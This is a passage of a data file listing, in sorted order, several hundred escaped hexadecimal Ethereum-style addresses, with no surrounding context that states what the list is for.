\"0x8bb66d2db26cf3249da69f657126e121ca1fd863\",\n \"0x8bb734cbdca036418149121564815a52ff6c713d\",\n \"0x8bb7cd56154ca35f9932d96b8dc08bd456b3b450\",\n \"0x8bb7f29e23374b7bef59b2c0c07102884cd5192f\",\n \"0x8bb8205a53e9e58cf5719dc0c7532a3f6fda272c\",\n \"0x8bb8fe58b03b62558b4f7873f70b0f283b947279\",\n \"0x8bb92f62df8b60b1b87e63c35f887d5b61ee585b\",\n \"0x8bb9420b9fbd2f071d720bb30a8af14240adf3de\",\n \"0x8bb9b02998b0154014ca272c05095e059e8a4583\",\n \"0x8bb9ccbc4ed536ae2b77774553e11bdb5f468ccf\",\n \"0x8bba534b39a48ec3bed2b4b465c1284ca9bd127e\",\n \"0x8bbb3704da23693f9437d65df0cc213c40e6ff18\",\n \"0x8bbb85d2b8acab0dc6ca76bcb6a7f801812c5cbc\",\n \"0x8bbb9c2e1a5f901bb0ee95a423abe8dba8bf96bb\",\n \"0x8bbc42f3fbe25ffbc0b7b712a4d40ddcc6a9fe00\",\n \"0x8bbc536a57e180d427a053696e9c7f77b015fba1\",\n \"0x8bbc7dfd5c513d74cce1cca61e33ce982af73e63\",\n \"0x8bbc98a611c89d22d63cb250e47408a16ffd0315\",\n \"0x8bbcb694a334b4d0118f9d1112fc5a3994fbbdac\",\n \"0x8bbd111aabc9ea9fe713591cd25a07c125c13ded\",\n \"0x8bbd70014fea6e01801046cbd173e640f8182f8f\",\n \"0x8bbdca27e39f517932d1e713cc41cf841158511c\",\n \"0x8bbe21dd73aeaa528b7967487416e36bc423e485\",\n \"0x8bbe9f9653e4610475c89c6e799ad23d2368afb0\",\n \"0x8bbef539c1ed386bac9dbd50b53adc4c58a028fc\",\n \"0x8bbfd9812bf23af3987069e04178feadbcee0570\",\n \"0x8bbffa5b2fe3221b51e78484f3b33ed3b87ce66e\",\n \"0x8bc043ef7c9895bb024d1db412162c37f916087e\",\n \"0x8bc123382ccebe00f50df2573a0d04937a664dd7\",\n \"0x8bc166edc61ac1d987d4416a324919b3b3df1bf7\",\n \"0x8bc16d6ef26a6c853fcc0f7c13ae47fd0ab7f6f0\",\n \"0x8bc1c3c735d59ba49849806f4ab81ba453ac8358\",\n \"0x8bc207c418e154c6456ac4f1190c67c9d1bb814c\",\n \"0x8bc21c932c186a25a7ebf2f2353c8d22753c9aa0\",\n \"0x8bc255116306798f3ee70d7360f198441502d7b9\",\n \"0x8bc27b15bef6d9ca4c6ee9beaf1ba335e4a2e81d\",\n \"0x8bc2eeffca0df544bdb3154da88f40de2d719f88\",\n \"0x8bc33eadfd471639696bc76b5f81daee314765be\",\n \"0x8bc343c294e0b90b8139b2c41f89be043c972d78\",\n \"0x8bc379ef3dd91f6b822c4b4cec1bcf0e7ce18266\",\n \"0x8bc5e49bf7f9150e5691173318f9ad3426ef990d\",\n \"0x8bc63e9269b16290eadd9cbd9541e091f884225f\",\n \"0x8bc66ed19bf24caaa959eed87251ec6e36000842\",\n \"0x8bc68571cdb9a6af1eb75c4ce1e412fb2ebd7480\",\n \"0x8bc6cfbb1be84a7750eadb8dd4c1d19d14fc3917\",\n \"0x8bc71778d91675a6d5b54ee70b2030e64a39441c\",\n \"0x8bc77713d36f65fc94db8be9f74e7bebf80dd8fc\",\n \"0x8bc79933be685fb21bc00120d5ee58a2c3ec5011\",\n \"0x8bc80645b3d8ab6997457b54a7514077cf21f09b\",\n \"0x8bc8b4e4921101bcc56ec084b906069b73de7276\",\n \"0x8bc8cc11fd5003985d3d2d4107462dc8427d3884\",\n \"0x8bc8dc72b413460979ac05e8a968d261835535e8\",\n \"0x8bc90377daf1b4e71686d025c88b2178089cf3e8\",\n \"0x8bc90511634d8330c9b70b4f193f30608e897e3a\",\n \"0x8bc94f15197ebbabc71d391dcfb3c506393f66db\",\n \"0x8bc95ee21ee50903aa7ff9d66c77c782ebddb45e\",\n \"0x8bc96cc75792d76031247d153db0261334b39a1a\",\n \"0x8bca33b51157b16a1c25258e370bf6e40e14ac26\",\n \"0x8bca86bf103d1fda28d6968998f4fa4d38eb3c59\",\n \"0x8bcaea02fa9e2c2051171b82e67972f8bb827491\",\n \"0x8bcb7eac52e4bad96761e5aa2724eaa466e36d01\",\n \"0x8bcbdce3fa6e7110bfe23719140f4ba227f145f3\",\n \"0x8bcc1e7635aaa5f5ef5014d9ad0c78ac25a1723f\",\n \"0x8bcd25a6f2c5d7af2637b3835d80b44aad71f90c\",\n \"0x8bcd5ad44d443cbaadb9a6e0964ae2b0d4f1db9b\",\n \"0x8bcd9d9175a217eb827f35bfdcbdecfa7fa11b31\",\n \"0x8bce1ef70ad5a7f641bf8179e644c2dd0fd4bd93\",\n \"0x8bce4ec905fa6b840c971f39964aed6cafcdb502\",\n \"0x8bce8876f2001ea45ea749d9741f1e1f3e5c48b1\",\n \"0x8bce9242760d108b433634143e14cee9a96871ef\",\n \"0x8bcedb41a17aa37110f2514c15b95f1e1f750265\",\n \"0x8bcf2484f65d839b1c37bca921c4a304489bfb87\",\n \"0x8bcf25c7180dee931efc14798f7bcb76754af134\",\n \"0x8bcf4d799b7ecb4d65e8bde1ecedbebb942a7e62\",\n \"0x8bcf55623f4e4725c2b7a34c9809a53c2e33339a\",\n \"0x8bcf6cf33b996019a7565932e42f4f9530a1624a\",\n \"0x8bcfa8e24665f0cd57af00695906e992759860d8\",\n \"0x8bd145ab90ec2ce3004158f522f36c3bcf187156\",\n \"0x8bd172410dc0544a3ca587b324d0a7b076162460\",\n \"0x8bd1ef02e8b73d1c097b9e72fb4306dc3794872e\",\n \"0x8bd221d08457d8faad767df90229773359bf2c5b\",\n \"0x8bd2cd2233e6958fd5d1cb42d73702e0f8468e0a\",\n \"0x8bd2d3a9ffb90ee6343e2733fd30c43a291f328f\",\n \"0x8bd358a98861a4edc88c06b206e3ccd171fbeed1\",\n \"0x8bd3cedffcfc67f9c33561bff95c3ee88bd1feb7\",\n \"0x8bd41b7913fd39c87e29409851688c946c7d3960\",\n \"0x8bd421bd6a428f69f51325dd538ae08f2b8088c5\",\n \"0x8bd4967b17209d7b487ec0982a2080af1981c6af\",\n \"0x8bd4d377c5cd1d5389cf52b55050805056551169\",\n \"0x8bd507433b7ba7ddc6718b4ecd3056bf266ae152\",\n \"0x8bd57c3241c863d4844c9e2ca1a6f86406941dd9\",\n \"0x8bd66aebb97b2f70a97eab8d97904ba014ebb4f0\",\n \"0x8bd788b40c5ae5bb8a4b753b87a24ff15de37403\",\n \"0x8bd7c8422a707cb07c6014ec3f3c2c061914fd50\",\n \"0x8bd8072fe889e3babab220bd1756e3f3b32fbc1d\",\n \"0x8bd8795cbeed15f8d5074f493c53b39c11ed37b2\",\n \"0x8bd8822b3e0ac4902256935774e1d6f1466bc676\",\n \"0x8bd8f8e4399528f9b206a5b92153d9eaa3239de2\",\n \"0x8bd915880846a8d316a18714772504777c28a1ee\",\n \"0x8bd92a3e680bcf51f41979be2a37606e34f919f0\",\n \"0x8bd9314224472fc18e7730634d9ac5e21124abfb\",\n \"0x8bd98d7c2f44a81ee5f9477ac5b49960cf817262\",\n \"0x8bd99a598fe411e3938cb285caa0d574eee368ce\",\n \"0x8bd9cf1920322c275eae130f5bf6e98357c7c248\",\n \"0x8bd9d89ea68fd2c4919feee2d5a36b74d573ada5\",\n \"0x8bda1e6d431a9594b209372ac7a647ca89648439\",\n \"0x8bda93471be167225f6c0be8e481961537edcfd2\",\n \"0x8bda9825f357c7bae2e12d8c6aa248b864aa1b46\",\n \"0x8bdae196128aea6b688412594f8686585104cbe7\",\n \"0x8bdb5ce9c403396d2f63b1aa7e2f8f9545c93479\",\n \"0x8bdb8586d07da6dbff2f627d80cc392b228958db\",\n \"0x8bdbed02e9d2a43872223a1360e4110361ee89af\",\n \"0x8bdd0714383a05b72e1cc57ba9e8e5a9fefa8a89\",\n \"0x8bde2777d1ef2cc952ba0579481af8ea99b2720a\",\n \"0x8bde7767736f40054827943c9c45fe1c7e7bd63e\",\n \"0x8bdf79e972a8426712a9215a8f3df6789e5a34ab\",\n \"0x8bdf7b7044aeffd6fc59f96be51cb8df39cb247e\",\n \"0x8be03395ec95aaa645d75352a81be563f0e648ee\",\n \"0x8be039576a5f4b3990b77d527358208e70b3dab7\",\n \"0x8be0690618d4f3a17607ba0977539cf72d3e1f30\",\n \"0x8be142282faf3446d96fb2c04f88df7334665a0a\",\n \"0x8be155184afd21bdbe02959ee6e94173ede73ded\",\n \"0x8be19bbec14d5549202486c8ad7f508a5f4666db\",\n \"0x8be1d2d7bbdba9a81085191fdb38b6f21961c315\",\n \"0x8be299b5cfc5781f1f98f41dfb3fc4fef8af169e\",\n \"0x8be2af53f88ce459203967832bed64c8a3525c13\",\n \"0x8be3eae39335accd01136489869a6d198baa1bc2\",\n \"0x8be46a5fb48a1fc591df9264be2efebccd52f905\",\n \"0x8be486b2cc62f6e2691656acd2223530e6da7bd3\",\n \"0x8be4e15916ea5888a2e308454c80403a83412469\",\n \"0x8be58ffba0c05e03143c7bc73231dcd3f96338b4\",\n \"0x8be5a3040eb61274bb1deef7ea118a0214fca5af\",\n \"0x8be604a9e444bf5dd2ac3f9dbc768cc2fc6950b6\",\n \"0x8be60d8a1f4b1e98d55a2d8b79390d113db893fe\",\n \"0x8be6b893dc8f5135d0d5098b9dd1e4d7ec17a1c7\",\n \"0x8be6f2fac6ef84051f8fa08dbd66f1e7bf397f5d\",\n \"0x8be80444db6496b59c1f286a640cb3284ca59656\",\n \"0x8be932d7ed5df02dfb360f6c2a819150c178fb8b\",\n \"0x8be97f457f816e8c42a107eb0e49a773ebe84639\",\n \"0x8be99f8efacf9fc9ba04bd8eac6d98ff80cdfd29\",\n \"0x8be9acc5a2cb04aba80e9818c95a56fb9f302435\",\n \"0x8be9afe267b65cfc776dadae0a93ea9845ae46a0\",\n \"0x8be9ea8fbb2d79793528dbf01e1394660613a1f6\",\n \"0x8bec286c497a836408387b87dce1cc26a04e7c77\",\n \"0x8bed273f51b9fe51af0ada03a11187dff874f866\",\n \"0x8bed8d1c0adefea3f8b5b04e02202ee881d9c30a\",\n \"0x8bed8e9edbf0546f02282c76238dc7109bb18105\",\n \"0x8bedbc91345f61d578dfc506b3de542308bde367\",\n \"0x8bedff68c7d6150994c303728f54ab6d0dacd607\",\n \"0x8beeaeb0ec2d3b506d64667365e6aa530105efc9\",\n \"0x8beeb76c9c119e1e1abb93e055ee9cdae470b73c\",\n \"0x8beeee064451fa19bf3a4857d3dac7ced2ef5553\",\n \"0x8bef165f0c189173f00943db565ca8bbd7bc27f7\",\n \"0x8bf02ef9f7367b54444555afbe2b9898ad8815aa\",\n \"0x8bf19344073df9cc4c0059da9ef86a2a911a7e4c\",\n \"0x8bf1a6e178f9893d006cd6d724885e3528a1f10e\",\n \"0x8bf1abfe5dbc87c1284a1e5dbf4e9b1efdfa1e96\",\n \"0x8bf1bb60bbe80b87956bbd3624fa4f6053023605\",\n \"0x8bf2137edc3089d289e44f2a29ca555be63ea668\",\n \"0x8bf227e189e5d0056ca23f4e2c903d3e690abd5f\",\n \"0x8bf261af28ebe08a66e41fd8beff30df006cbc35\",\n \"0x8bf2643ffb86520d21f97587a4649aa488b28cb0\",\n \"0x8bf2d8bfd2511c064d32636bb31a6237a8837e4d\",\n \"0x8bf2dc6c43ff752f27e8936dc8869c1807465802\",\n \"0x8bf3cc3e9130e994131a35f394dbcb6ff0bddfe3\",\n \"0x8bf477645ae19c44452c5d243f627be194da658a\",\n \"0x8bf58251bc73c5a6e992c2f132a49f7b59b2ba70\",\n \"0x8bf64312be1d4e502dcc0533d5cadf0a4f8d551e\",\n \"0x8bf6626ac924ae8ea78a9f8d9a5317b91b66c52e\",\n \"0x8bf6773df0d5cea577a647392e6118a6e2f15022\",\n \"0x8bf6efbf66d881c23a584140e70c5c5d428c58d1\",\n \"0x8bf72929023a34b610d3d4bfaed7981080c48f99\",\n \"0x8bf7345e86ed5be1eb1d6580f26f88d12a48b9a2\",\n \"0x8bf8afbd7ceb7fba9087f3a1c985962dd9ad5657\",\n \"0x8bf8b6b61bc27762b29551d8851d03bd5768c132\",\n \"0x8bf9120120c382fea5d3604ae5b4eb8ebeeba10e\",\n \"0x8bf9159b957f9cec517108f2e2b9495ab7e5fd2b\",\n \"0x8bf93da867aebe92c5d88e27e8ab1d6b6da4fde7\",\n \"0x8bf993a8b666ed327a7868b8cbfc8a6bcb422fb9\",\n \"0x8bf9bbb1c090fd7cf7a0b94697410f46153b1251\",\n \"0x8bfa5bc6be1af6e5384b6fe8fbacffd64439e339\",\n \"0x8bfb4ab03979f84834d964471116d612cc3b49ed\",\n \"0x8bfc983343a5f1ebda2633d8b3f0ec167f9cbed4\",\n \"0x8bfdfc053e8a744eec6fbe933888525585143827\",\n \"0x8bfe02374a7a00652dbc861ec1a3637923402734\",\n \"0x8bfe5dd10b83c98f3adcb0a7f19923646dc34de1\",\n \"0x8bfe61c4d436f468f2c4f5c6ea242dfb17635604\",\n \"0x8bfe6844f1359287aa10a2eab266740cd764673c\",\n \"0x8bfe6e08f73b8f9eae59060a0ca7086eef1b0eb7\",\n \"0x8bffa56e25d2ae53eca03a277aae01e00dd38f24\",\n \"0x8bffc7415b1f8cea3bf9e1f36ebb2ff15d175cf5\",\n \"0x8c004a6b862e24f2b486848688f39c2f641193d4\",\n \"0x8c005e6f52a7aa1e2e0220419773571fc7ac0f9b\",\n \"0x8c00f966fa023a2a847f154ba1c50a907bfce36a\",\n \"0x8c011c5faf38f106f6a4011b675c26b3ef70faf8\",\n \"0x8c01a8fa4a64ccf2e82bec94e50d1f014371648d\",\n \"0x8c01a975306fb432ea46c70593521bee4e31e13d\",\n \"0x8c024ae2ecc5f50e7a1bd5874c52438c388f3804\",\n \"0x8c025d72b18ae07489a2b25d3789a3501414a45a\",\n \"0x8c025f469e016e3f1b62db4cc791b40c27f7f980\",\n \"0x8c028d576dd0144f6b7fd1c37485f348cfa6ed61\",\n \"0x8c030caab64231e23c33b8f26d0584d49efbcb87\",\n \"0x8c0354d52b6f30b49b788f9f6e9ba2470fd3dfc2\",\n \"0x8c03e89202d331c11fcea322b2c7b4d94ace64f2\",\n \"0x8c050104eb072058549169657ac1b91126dd46f8\",\n \"0x8c05e93256fe9a14df976b2f7594d226fe9d011b\",\n \"0x8c063e78ea02f8c0a7c3ab3f51ea9cbe59973ee3\",\n \"0x8c065fe1a2a2d60cc178e3bcf130fd20ba410c7e\",\n \"0x8c066b11eda2cc1717b65414b2178528b0305f95\",\n \"0x8c06a5aa5f7cd3c595001f1b475a8a480c6d9a52\",\n \"0x8c072b6502695cb55f426b237d2f94b377e355ea\",\n \"0x8c07b70ba8633506f9cd19e467c505ff5861caec\",\n \"0x8c08f2c1b0424afaf41559ec945ccfb5de135ca4\",\n \"0x8c0930e367e396a7ec591fcce28780b734b31f57\",\n \"0x8c09c4a84b56a3308122a08a461cb108734e6d07\",\n \"0x8c0a51e88c5b616bea3f672ecb2ab3b4a06cca49\",\n \"0x8c0abc1f704ab6823f1fdf16803a266edbf0149c\",\n \"0x8c0bc0a4bb5a848c0d0d709ce029e16984f87348\",\n \"0x8c0c2c78dc8bd11124a98f5acf9cc3fab30df735\",\n \"0x8c0c4707a975f74c292973c9451ad91579111317\",\n \"0x8c0ced89116b6a9ba2c91c7ea184fbba2f4d16f3\",\n \"0x8c0d3431712a7cf436fcf64af2f7ea29d4e72df5\",\n \"0x8c0dad72ae997a3bf3ead3e33ff9438fa2489e0b\",\n \"0x8c0eaff9065c527feed418af80b06bca82afb2fa\",\n \"0x8c0f44a2d89cc45ed0024cef3e837061b1571888\",\n \"0x8c0f5d37801bbf20965e45410ef0f82960eec230\",\n \"0x8c0f6b2777051006e6bcf38697cf0b33e0d53c57\",\n \"0x8c0f7aa21113bc5dcab81fac5d33c0a33a362f52\",\n \"0x8c0fe8eefa2d537d160add8939cd5f34aac8a13d\",\n \"0x8c10c44237289243d28a1bdd84d630c00e85a938\",\n \"0x8c11437e11a1ef48dcfb4d6d5d5af3095bcc9b5a\",\n \"0x8c1182381588ea248b29f65ac4e449ef1c81e07b\",\n \"0x8c1193b4f42e3289d99a8aae059052741d4fd83a\",\n \"0x8c134415e42ef3363eedff88dcc17f32711233b3\",\n \"0x8c139d17d356c486c67422221d0f80628060f4c5\",\n \"0x8c1401b0d7377a7bbaa8baaf6321c433d29c13f4\",\n \"0x8c14a91d3a0e55eb9c4bdc22ba979c4c23dbfdba\",\n \"0x8c155481d0ecad704a4dc1d0dff697095f08c870\",\n \"0x8c15accff5259aca1fbe2781b966efd3cf347fa0\",\n \"0x8c16a601f3d667d4a116ebf95ee97147ab05847b\",\n \"0x8c16c2f0d87b3a8bdbee506d2eeda3885a3cfd0b\",\n \"0x8c173d346ef26bd21e89ed7ee03f05df89d63e38\",\n \"0x8c177d09bdbf585f4b956256f6e08700124667ee\",\n \"0x8c17d68d1c35183cb9a05f8da909ece30711ec28\",\n \"0x8c18116183d0d63d2c0b5f33562a3d69bcd154e6\",\n \"0x8c18555443cb4ccb65e90b0d105c56ee049f4aa0\",\n \"0x8c186f1fc01b1034f729b823a7c1d1a4ee551c1b\",\n \"0x8c196afe0c1f63744178270986a64a91a9e1f993\",\n \"0x8c197a86c34988451cb9234fd0463593fd8183cf\",\n \"0x8c1a466a1a1be3664d4a65154c5615f7524b4ed6\",\n \"0x8c1baa22dee09442ade14c7817927abfbfbc6556\",\n \"0x8c1bd155f8bf7e69c303f671c5ff922534241c03\",\n \"0x8c1be0b316bfb9add4eed78e163689ef3b7009d1\",\n \"0x8c1c4fd74dccaf4a7021c37f6b9e5d497652dea5\",\n \"0x8c1c63270c94cdc89fa34925b58e4632e14e7966\",\n \"0x8c1c646eb442f2be68a039964987ed60f9795422\",\n \"0x8c1c6f4090f22907b9f1cd069ea987e2d2733cfb\",\n \"0x8c1d9a721aa910e837528a8a03a66f2eef7efe33\",\n \"0x8c1e5692bd4845c9f9359a405f053b3e9692e80f\",\n \"0x8c1efec8dbaaedee1f72ce8fdb0fb5481893dc10\",\n \"0x8c1fd2de219c98f5f88620422e36a8a32f83324e\",\n \"0x8c2059b11a7d5bbeb38810fc878baaea8f9aa5eb\",\n \"0x8c213cf007ea89efacf9596285917e9426c0ee8d\",\n \"0x8c21607b94d5b2888f41325ff93be31fe85e6952\",\n \"0x8c22479c7b6202328cd1bae68fb0c8a1fcd5c25b\",\n \"0x8c224d74d2fc7985c751c92a107ef849fae48ced\",\n \"0x8c22715021187ee54a651208501c0eb975839c86\",\n \"0x8c22bf7c540ebafac1d0f7095209da6dd05d98cd\",\n \"0x8c238f06308e43d9f1c927d67ff7837deb04dd8e\",\n \"0x8c23b84a5ecd95ef146f9899dadc83e3a281b061\",\n \"0x8c23ee85e237ab4287b9f7cfeb5211c5763e23a9\",\n \"0x8c24595139b3a3392c0fe3323ee73d8c53e6a029\",\n \"0x8c24ab3bf6822edb76e0208efca5b423990dba26\",\n \"0x8c24d780aacf05588436dbac9fd5f41d565eeb96\",\n \"0x8c2591c0a6cdce4ddb91516705634fc45378c9f0\",\n \"0x8c2642687afbc32bdbf11aa7ccfccbd8f21b27f5\",\n \"0x8c264f76a18cfae5fa3c8b1c83baf1ab0dac55c9\",\n \"0x8c26ca5a8cfe8d37a36f296a7ff6e4b76ecbd8e9\",\n \"0x8c2742a4255582d158292382bb8d54aec84cbf0d\",\n \"0x8c27736c3440e3d9f1c73f2b1ab03c2851ec6b05\",\n \"0x8c27a6d306220b95d6ccc8eac0dcce3c37a767e7\",\n \"0x8c282fa535088100f194b740f0001d679d4bf519\",\n \"0x8c28cf33d9fd3d0293f963b1cd27e3ff422b425c\",\n \"0x8c28e27ff51f17267f0ae9b478dabf549be7d946\",\n \"0x8c2938ad8abaf9b486223dc891ae95d146546349\",\n \"0x8c2968e96369119b2502b489efbbe74a7ff95716\",\n \"0x8c29e31c7794e382d5e470feb97a4d8ffeceecdd\",\n \"0x8c2a8ba9c38b2c287d36c34ded4f2510a30f94e5\",\n \"0x8c2bfb7c09a3081e34f4a7c35caf1ccb5c2be3eb\",\n \"0x8c2c1a1d33fe22dfb70f71d0dfa4f51d7a50f02f\",\n \"0x8c2c4aac4b87c70a945184fc178399d4ea82ad91\",\n \"0x8c2c76e592a50f9d0cd87ba38970e3b08e38732d\",\n \"0x8c2c961184be29c1c5705aa17035b8cc97266076\",\n \"0x8c2cdd291614bc900b25f6a964fdff576b6bc115\",\n \"0x8c2d2cca610f89579f48bced0e2c470dbfcabaac\",\n \"0x8c2dd2b0158b43846a5b1908ddeebd37be51fff3\",\n \"0x8c2e47f2478ac557cf20e6663f9a66fe1c056dd1\",\n \"0x8c2e50b517012662eb00f93fbaa1071ff30ca907\",\n \"0x8c2e53f503294f5e4ead6b41c953e22d03b01d1d\",\n \"0x8c2e6bad0f64282c2cb417c604d34b2b7896cbe0\",\n \"0x8c2e7b7a1b71213f4493edc434e4519ddbafb088\",\n \"0x8c2eedf1b6f43cd1998b5a202b14ce0a39675246\",\n \"0x8c2f0962587ad1bbe0334c8e4cb209b51b2e24ef\",\n \"0x8c2f0b4bcdab83b1c05cb769262f692af74ea2fb\",\n \"0x8c2f3132fd3075502041e88b2fea21c088026b83\",\n \"0x8c2f70b4174c188ba69811d5b1540c12dddcde52\",\n \"0x8c2f8fe39924bdff0e0b4c6e7e81e0abd603a538\",\n \"0x8c2f95e7cc95cf00e965b738c571f99f2674cea1\",\n \"0x8c2ff9ba27982347090487aa95dac5b544f48087\",\n \"0x8c30d114b6ba0b1eacd516aec4f13341d703e5db\",\n \"0x8c30d519d2d9d6bd0e1860c30b7827f8dbd883f1\",\n \"0x8c313e08e130f7fbd80bf1c860c7914e4e2abfc8\",\n \"0x8c31b97431b74a234b3e0b361f073b99a3d2b1fe\",\n \"0x8c336ea2bba37f105cbbc2ef5acc1d5f3a8d0edd\",\n \"0x8c33cbf98b12074f2b5e321bd1c95d1a652524f5\",\n \"0x8c34079d3b7c3175886262afe5f1f849713108af\",\n \"0x8c342477360d9a98b10cc5480b1871ecae7d5246\",\n \"0x8c34e7b3979b2c6000e38fe95f7fd459782b5544\",\n \"0x8c35d8daa119f40728bab2176369023e02249d60\",\n \"0x8c3603c6ee7b3c7881624242cf74eb8fe2188b82\",\n \"0x8c362f37a0c23d18d0ea29eaf2fbc7e60bca06fb\",\n \"0x8c363d7f67abaaea4672f9b14b8d94806e788dcd\",\n \"0x8c365c3e059428f1087ea08d453f03d768930474\",\n \"0x8c36aebc5dc85b88af2cf4cb674711516cbf879d\",\n \"0x8c36d20470e70cb8eaeb0cab35e658706e43b1a8\",\n \"0x8c36eb34c9010461a3a3c319ad10ec4cef915f47\",\n \"0x8c383e0999b80c45124937af4815f3884e06bd2a\",\n \"0x8c38528c3126630fc4586c37148b9e059d0c752f\",\n \"0x8c385573ae8d8d3b70db9c0bb7531645a0b76366\",\n \"0x8c38c3435ce7c6831a57abca73d895fe4ec48059\",\n \"0x8c38fbb3b293262a3523d303f8fb02a91fbe1014\",\n \"0x8c3996617922c3ca288958c233141d2672b6c4cf\",\n \"0x8c39d40dc8ec329416003e8f387c660167813b40\",\n \"0x8c3a553f46b02e63a8161ce22d042fd4c92f0cac\",\n \"0x8c3a7e8f4e1c4c6392bc89800a8c559dea2e3045\",\n \"0x8c3b0600ed9ca645f6cb2f315784cfa1ddb8a400\",\n \"0x8c3b0959e5aaf7ae848b0507ea64e1427c9240fe\",\n \"0x8c3c68680b29ccfe5ffdee397781cf2bf600a239\",\n \"0x8c3c97782a44733f7b30af5d546b58e1e3ce26d8\",\n \"0x8c3c98d183d32ceb19aa7d8c8f214229209c689a\",\n \"0x8c3cae6a86977012b01c9add36ecb8cb1d0c9cfb\",\n \"0x8c3cce5a1fcf5c1b5a4a04bc763666f68a7f479d\",\n \"0x8c3ce97571a204d612219f7ecfc3238f04fbc8ff\",\n \"0x8c3cefc64894db77b4ff57ad3e11fe1b33def103\",\n \"0x8c3d1bd645cfe14eddd57c15e2fb98c93f376982\",\n \"0x8c3ece7ba18fedd151cb6471868508421b09313a\",\n \"0x8c3ecee5cf00642a0001eb5e944eaa5a3ced879b\",\n \"0x8c3f5761719eda0739e9cf9f75a63a3224ced05c\",\n \"0x8c3fbcefd0477cfdf46cd4f43c57fe514835a46b\",\n \"0x8c404cd930141e6b218a3861e514ce9ae99b8c3a\",\n \"0x8c41482b39ce4205154e18a61076a8bbb94235ba\",\n \"0x8c41497863109bf94f272a4a3855714a3321ac89\",\n \"0x8c4159fa8241509e3b222cf84cf42055a482fafa\",\n \"0x8c418ef151fa66d0d404e0e785f70c2162946e54\",\n \"0x8c41baa17bb63fca06bced56abbf6f8c171f18d3\",\n \"0x8c4211734b6883f8d7f13e26913c8ceb0f84b0d7\",\n \"0x8c421d84e0fbd9e66bcd6b12cc26f1299c9afc42\",\n \"0x8c425c1d4731a059396c91efa2df32f8400dfa26\",\n \"0x8c42eb37502398f6b480388350b23a41dd4b0287\",\n \"0x8c4318486c897ad1fcc7cfc900dd0d0f3f3e382a\",\n \"0x8c4365391b0bba350094988b1384c694c82b613b\",\n \"0x8c43fca0f571dea34d863bf1078376dde22e221a\",\n \"0x8c44fc4c655c5d1950d3dbddec991d815de51c76\",\n \"0x8c452995dd1cc156faa5c866c3a2449f462732a1\",\n \"0x8c460075338fa978a7ed553849870193730e5407\",\n \"0x8c4620f37f8543973941806c593524c537fa13f6\",\n \"0x8c46ce1f4ae4f2e2980029791552519955a08443\",\n \"0x8c47be152ff964a8a8648a1cbd62f84f84f36ed3\",\n \"0x8c47c46fbcacbcbd48c927db2fba72dae8d97b01\",\n \"0x8c47dc6d3b8089e1ba5bbde129f16770c4e71ac3\",\n \"0x8c48174d38200bb0e40fcd94fb5e2f00c6150a45\",\n \"0x8c486f61567f4697b3ec1c2524895c29f1900a97\",\n \"0x8c488e8916450310ce172f3e68ccd4c1fa0790c1\",\n \"0x8c488e9ee325e184841bf7bbe4cb8eae13d15f26\",\n \"0x8c48eb114ccb43ef00420ef13342333ec4cca13d\",\n \"0x8c48f9e43ad8398cd8a75c273bb1697f47ee30ff\",\n \"0x8c499b121433ba00b1ae3a5d0f5191b62b81600e\",\n \"0x8c49e1ef17f08e6e13b1edfeb699ef2d25d63406\",\n \"0x8c49e412c2a18b73e9f5a33296cb5ed17d962366\",\n \"0x8c49edbd015b8d58ff1659a5856c6fa3f3237d3d\",\n \"0x8c4aa5647e7218361b225c41ca467e2bf3b7b264\",\n \"0x8c4afb0935234f445dbc6c9701613fef4eb2df55\",\n \"0x8c4b8a1cb048984fe164664806bbf02947b70c9a\",\n \"0x8c4ba9529986d290b5e30175604f7670e5f67d8c\",\n \"0x8c4c8505100d5ca3941949c023ad9c560327768c\",\n \"0x8c4c8f11fe4def2620050fb1ccfd31d35e473f00\",\n \"0x8c4cf43807f38cf96f6647d52062e40242ffd840\",\n \"0x8c4d6ffdc4e101b7b3fcf0b2ff2049b14e3c0858\",\n \"0x8c4db27f582513eac94eb0b8f1303671e7192ac7\",\n \"0x8c4e01cdedd2e521be10f10bd6fbcb1f484bfbe1\",\n \"0x8c4e11b6f8ce1a1be0d54f1b66e2d458f3d5ce0d\",\n \"0x8c4e54b57a6de31707a4d07bddc7d5f0ed8379c3\",\n \"0x8c4eacc1ff57af57ddcab70ace33818b5f151889\",\n \"0x8c4ecc52989e6bc0badc7f315fc6afc89066438a\",\n \"0x8c4ed649c2fadd86a5ed2cb56ea31f98414a0acc\",\n \"0x8c4f23cf6dc7c449e054a9db58727faf29598502\",\n \"0x8c4fd1bfde398ac2a11d915b2252f88cb4c6b74e\",\n \"0x8c50eb72fe5869b2c8aba823742c81f2fbacd8ba\",\n \"0x8c50f227e3ddaf76c12b511781508cbd5b79db73\",\n \"0x8c5128c64baf8ed9fb359e39e042b6ef00f09de7\",\n \"0x8c515ed5900eac8b58fe46dfc5142dbbfe2ce0a8\",\n \"0x8c521861bee586cbaa28e18cc86d02cd4140e3f6\",\n \"0x8c521cd20f609b151460207cf9704ee13b744005\",\n \"0x8c52bf1e6b9cacb68864bf2827755888f070cc5c\",\n \"0x8c53019dac49c3291c2a17ab3cb1637ae6f067fb\",\n \"0x8c53041048e742b6c6d2f74907060fa9316f2554\",\n \"0x8c5351f9b7c03189f664b0efa507eee278a306e8\",\n \"0x8c537eed01c19a9520740f9e53220ffc2667121e\",\n \"0x8c53d705f47a7d48d2780a8ccde3b2695418fa7c\",\n \"0x8c547f6caa125425f1e0cce3d0a8220ebff8d925\",\n \"0x8c559eed915da69272dbeb4959a443ebc98ca0cc\",\n \"0x8c55b062a2b9aba49c8e5c77d567ff0ffeee54a6\",\n \"0x8c561e0902ee65b5ff45d23a3193de91d552a5d9\",\n \"0x8c564b1624d08ab61e6ba4984fa34ffccffad323\",\n \"0x8c56c4b4e3370eac467693f46be6b934ca19ba25\",\n \"0x8c57d731617c70b1ec45a62fe224bcb4a08204d8\",\n \"0x8c584dc20a725870c12c9cfef4eff4f66ec638d3\",\n \"0x8c5a255875daef54dcfa066a9dee2d010a3f2e56\",\n \"0x8c5a2df0223976b82c16f494a15b2209f05da990\",\n \"0x8c5a7e08a1cd9cede213ee8cd91a4df827a7e8ce\",\n \"0x8c5ad35ddc0e544e65b75e4d5a42fa07dc67c6f1\",\n \"0x8c5bca0a85eeda8e4ba6d9282ff5c39e96ac33d3\",\n \"0x8c5bfd9a769aec5b13697ca8548123486620de77\",\n \"0x8c5d6ac85ad5e41dfaf99e94457cea52f86c47ff\",\n \"0x8c5d804edae27f77793c8e231dbb403c42dd9569\",\n \"0x8c5e327904dbc9fae3e622869294858fa4fda6a7\",\n \"0x8c5e7bbb8939e3adaa969fff23611016428b1dd0\",\n \"0x8c5ef142284a5fa5a0cc5e217c25602a7042edc1\",\n 